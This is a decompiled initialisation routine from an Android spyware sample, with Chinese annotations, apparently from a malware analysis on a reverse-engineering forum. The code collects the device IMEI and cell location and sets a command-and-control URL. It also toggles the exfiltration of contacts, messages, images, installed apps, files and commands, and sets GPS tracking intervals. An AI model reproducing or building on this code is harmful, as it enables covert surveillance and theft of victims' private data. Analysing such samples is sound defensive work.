 private InitData Init() {
this.Preference = this.getSharedPreferences("LocalInfo", 0);  // 获取sp文件"LocalInfo"键值，不存在则返回0
this.PreferenceEditor = this.Preference.edit();  // 获取sp的editor
InitData initData = new InitData(this);  // 初始化一个initData对象
Object object = this.getSystemService("phone");  // 获取"phone"对象
this.sIMEI = ((TelephonyManager)object).getDeviceId();  // 获取"IMEI"
String cellLocation = ((TelephonyManager)object).getCellLocation() != null ? ((TelephonyManager)object).getCellLocation().toString() : "unknow";  // 获取基站信息
boolean boolean_isNetwokConnect = this.isNetworkConnected();  // 判断是否联网
String currenttime = new SimpleDateFormat("yyyy-MM-dd").format(new Date());
this.sRootPath = String.valueOf(Environment.getExternalStorageDirectory().getAbsolutePath()) + "/Android/data/";
if(this.Preference.getInt("Counts", 0) == 0) {  // 第一次运行
initData.IMEI = this.sIMEI;  // IMEI
initData.FirstTime = currenttime;  // 当前时间
initData.LastTime = currenttime;  // 当前时间
initData.Counts = 1;  // 类似一个标记的作用
initData.Url = this.VpsUrl;  // http://bolesburg.com/
this.sUrl = this.VpsUrl;  // http://bolesburg.com/
initData.Cell = null;
initData.COMMAND = null;
initData.FilePath = null;
initData.GpsLevel = 120;  // GPS位置监控的时间间隔
initData.ImageSize = 100;  // 缩略图的大小限制
initData.Level = 1;
initData.sMirrorPath = this.sRootPath;  // /Directory/Android/data/
initData.bSendApp = Boolean.valueOf(this.Preference.getBoolean("bSendApp", false));  // 第一次运行返回false
initData.bSendContacts = Boolean.valueOf(this.Preference.getBoolean("bSendContacts", false));  // 第一次运行返回false
initData.bSendMsg = Boolean.valueOf(this.Preference.getBoolean("bSendMsg", false));  // 第一次运行返回false
initData.bSendImage = Boolean.valueOf(this.Preference.getBoolean("bSendImage", false));  // 第一次运行返回false
initData.bSendFilePath = Boolean.valueOf(this.Preference.getBoolean("bSendFilePath", false));  // 第一次运行返回false
initData.bSendCommand = Boolean.valueOf(this.Preference.getBoolean("bSendCommand", false));  // 第一次运行返回false
this.endDate = null;
this.MySaveLocalInfo(initData);  // 将信息存储到本地sp文件，同时计数Counts变量加1
if(!this.isRoot()) {  // 如果设备没有root
this.MyRestart(1);
new Thread() {
public void run() {
}
}.start();
System.exit(0);  // 退出
}
}
吾爱破解论坛
www.52pojie.cn